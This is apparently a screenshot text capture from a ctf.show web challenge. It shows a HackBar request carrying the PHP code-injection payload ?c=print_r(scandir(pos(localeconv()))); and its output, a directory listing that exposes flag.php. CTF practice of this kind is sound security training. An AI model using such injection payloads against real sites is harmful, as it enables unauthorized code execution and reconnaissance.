 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
Elements Console Sources Network Performance Memory Application Security Ligh
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://4ba5cb19-acc3-4e15-bb10-b76c2ac06980.challenge.ctf.show/
?c=print_r(scandir(pos(localeconv())));